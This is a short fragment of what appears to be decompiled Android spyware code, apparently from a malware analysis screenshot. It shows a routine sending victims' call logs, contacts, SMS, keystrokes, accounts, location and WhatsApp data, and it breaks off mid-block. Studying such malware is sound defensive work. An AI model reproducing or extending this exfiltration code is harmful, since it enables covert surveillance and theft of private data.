 while(this.sendf);
this.sendlogs("Call", "CallLogs.txt", v5, v6, ten.fg.clog);
this.sendlogs("CT", "contacts.txt", v5, v6, ten.fg.cclog);
this.sendlogs("SMS", "sms.txt", v5, v6, ten.fg.mlog);
this.sendlogs("Key", "keys.txt", v5, v6, ten.fg.klog);
this.sendlogs("Tree", "Tree.txt", v5, v6, ten.fg.tlog);
this.sendlogs("AC", "accounts.txt", v5, v6, ten.fg.wlog);
this.sendlogs("NE", "netinfo.txt", v5, v6, ten.fg.nlog);
this.sendlogs("GP", "GP.txt", v5, v6, ten.fg.gslog);
this.sendlogs("Live", "Live.txt", v5, v6, ten.fg.crlog);
this.sendlogs("PK", "pkinfo.txt", v5, v6, ten.fg.pklog);
this.sendlogs("CE", "ce.txt", v5, v6, ten.fg.celog);
this.sendlogs("BW", "bw.txt", v5, v6, ten.fg.bwlog);
if((ten.WappFileSend) && !ten.WappRunning) {
this.sendlogs("Wapp", "WappHolder.txt", v5, v6, ten.fg.wapplog);